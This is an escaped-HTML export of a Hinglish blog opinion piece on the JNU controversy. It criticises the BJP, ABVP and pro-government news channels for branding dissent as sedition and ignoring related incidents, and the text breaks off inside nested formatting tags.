Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj desh me sabhi logo ke saamne ek bahot zaruri sawal hai ki\nye “JNU ka Mamla kya hai?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAgar JNU ke students ki taraf se dekha jaae to\nwe kehte hai ki Bharat ki Sarkaar chala rahi BJP university me apni manmaani\nchahti hai aur kisi bhi tarah ki awaaz ko uthne nahi dena chahti; yahan tak ke\nsochne ki azaadi bhi unhe khatak rahi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAgar ABVP aur BJP walo ki baat sune to beshbhakti\nki shuruwaat zaban se \"jai jai kaar\" karne se hoti hai. Aur agar koi kisi bhi\ntarah ki baat is \"jai jai kaar\" karne me badha bane ya aisa lage ki aage chal kar\nkoi aisi soch bhi unke vicharo me adchan bane, to use deshdroh ka naam de kar\nuse kuchal do.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMamla saaf hai!! Jahan vicharo par bhi\npabandiya lagane ki baat ho; aise mahol me zindagi jeena bahot mushkil hota hai. Sochne ke bahot se karan hote hai jaise apne dushman ki taraf se sochna, kisi mudde par aise angle se sochna jiska sachchai se koi talluq na ho ya phir bahot kathor ban kar sochna. Sochne ka parinaam yeh hota hai ki har taraf se chiz saaf ho jaati hai aur insaniyat ke saamne ek aisa natija aata hai jo kisi bhi tarah se shak ya dhundhlahat se saaf ho.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin jab is sochne par hi rok laga di jaae aur kaha jaae ki jo ek vichardhara wale log soch rahe hai usi ko aakhir maan kar apni zindagi us par jeene lago; yeh ek tarah ki na dikhne wali jail hai jisme koi bhi azaad insaan jeena pasand nahi karega.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj aam insaan is jail me fasta chala ja raha hai aur use bahar nikalne ka raasta nazar nahi aa raha. Agar kisi dharm ko manne walo se puche to wo bhi keh rahe hai ki mamla pechida ha\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei, isse dur rehna hi achcha hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlpsan\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekhyak me Musalman ho ya Christan\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, Jain ho ya Parsi; sabhi is vivad se apne aap ko \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Edur rakhte di\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekhai de rahe hai. Kisi ne yeh tak k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eeh\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E diya ki dharm aur siyasat ko nahi milana chahiye. Jabki achche se dekha jaae to BJP aur Hindutva\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Evadi sanghatan dharm aur siyasat ko hi mila rahe hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIn sab me media bahot ganda khel khel raha hai. Corporate \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ejagat se j\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eude News channels \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELoksabha \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eelections me diye gae apne funds ko bhunane me koi kasar nahi chod rahe. Phir Times Now\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E ho ya phir Zee News; \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ERajat Sharma ho ke Deepak Chaurasiya; sabki z\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Euban do do feet ki ho kar desh ki jagah BJP aur Modi ji ki \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\"Jai \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJai Kaar\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\" kar rahi hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMedia k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea sabse pehla kaam hai ke wo \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ehamesha sarkaar ke khilaaf kaam kare. Jo \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekaam sarkaar sahi dhang se pura nahi kar rahi use logo ke saamne laae aur unhe \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eus mamle me jagruk kare taaki sar\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekaar sahi dhang se kaam kar sake. Lekin yahan mamla ulta dikhai de raha hai. Yeh media \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Echannels, Sarkaar ke geet ga rahe hai. Yeh ek aisa match hai jaha umpire \/ \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ereferee \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Enispaksh nahi \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ebalki ek team ki taraf ho kar faisla suna raha hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESarkaar\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, \u003C\/span\u003EPolice\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E aur media ko Pati\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eala Court ki maa\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Er peet dikhai di\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, na Zee News ka video edit. Rohith Vemula ka political suicide dikha na Dabholkar, Pansare aur Kalburgi ka target killing.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAap se aur mujh se sawal hai;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekya hume yeh sab dikhai diya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan 